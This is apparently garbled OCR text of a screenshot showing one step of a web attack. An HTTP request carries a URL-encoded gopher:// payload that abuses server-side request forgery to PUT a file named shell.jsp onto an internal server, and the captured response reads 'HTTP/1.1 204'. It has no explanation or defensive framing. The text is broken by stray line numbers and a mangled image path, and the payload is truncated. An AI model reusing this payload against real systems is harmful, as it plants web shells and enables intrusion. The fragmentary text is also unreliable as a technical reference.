 /webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
0 Referer:
http://192.168.153.129:8080/?id=1
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 url=
gopher://172.72.23.26:8080/_PUT%252
0%252Fshell.jsp%252F%2520HTTP%252F1
.1%250D%250AHost%253A%2520172.72.23
.26%253A8080%250D%250AContent-Type%
<br>
<br>
<pre>
HTTP/1.1 204
58 Date: Fri, 24 Nov 2023
08:25:06 GMT
59
60 </pre>
</div>
61 <script src="
./attachs/jquery.min.js">